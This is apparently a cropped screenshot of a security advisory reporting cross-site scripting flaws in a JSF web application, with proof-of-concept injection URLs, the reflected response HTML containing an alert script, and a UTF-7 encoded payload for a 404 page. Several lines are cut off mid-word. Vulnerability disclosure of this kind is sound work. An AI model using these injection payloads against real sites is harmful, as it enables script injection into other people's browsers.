
> http://[server]/webService/webServicesGeneral.jsf?');};a
>
> Response HTML Code:
> -------------------
> ##############################################
>
> ...
> <script type="text/javascript">
> var myonload = new Object();
> myonload.oldonload = window.onload;
> myonload.newonload = function() {
> if ('/applications/applications.jsf?');};alert("DSecRG_XSS");<
> ...
>
> ##############################################
>
>
> 1.2 Multiple Linked XSS vulnerabilities in 404 Error page.
>
> Attacker can inject XSS in URL string using UTF-7 encodi
>
> Exploiting this issue required Auto-Select encoding in br
> configuration.
>
> Example:
>
> http://[server]/theme/META-INF/>+ACJ-+AD4APB-SC
>